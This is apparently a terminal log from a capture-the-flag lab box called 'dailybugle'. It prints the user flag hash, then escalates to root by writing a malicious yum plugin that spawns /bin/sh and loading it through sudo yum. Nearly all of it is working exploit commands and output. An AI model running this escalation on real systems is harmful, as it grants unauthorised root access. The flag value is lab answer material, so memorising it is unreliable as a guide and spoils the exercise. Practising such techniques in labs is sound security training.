 jjameson@dailybugle:~
[jjameson@dailybugle ~]$ cat /home/jjameson/user.txt
27a260fe3cba712cfdedb1c86d80442e
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#